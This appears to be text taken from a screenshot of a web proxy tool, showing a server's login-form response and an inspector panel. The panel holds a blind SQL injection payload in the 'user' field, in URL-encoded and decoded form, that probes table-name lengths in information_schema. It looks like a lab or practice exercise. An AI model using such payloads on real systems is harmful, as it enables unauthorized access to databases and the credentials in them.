 \n
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sun, 12 Nov 2023 11:33:31 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.5
5 Vary: Accept-Encoding
6 Content-Length: 277
7 Connection: close
8 Content-Type: text/html
9
10
11 <form action="" method="post">
12 <table width="50%">
13 <tr>
14 <td>
User
</td>
15 <td>
<input type="text" name="user">
</td>
16 </tr>
17 <tr>
18 <td>
Password
</td>
19 <td>
<input type="password" name="password">
</td>
20 </tr>
21 </table>
22 <input type="submit" value="Submit" name="s">
23 </form>
24
25 1
Inspector
Back
Body parameter
Name
user
Value
admin'or%20length(substr((select%20t
able_name%20from%20information_schem
a.tables%20where%20table_schema%3d'l
ogin'%20limit%201%2c1)%2c1))%3d5%23
Decoded from: URL encoding
admin'or length(substr((select table
_name from information_schema.tables
where table_schema='login' limit 1,
1),1))=5#
Cancel Apply changes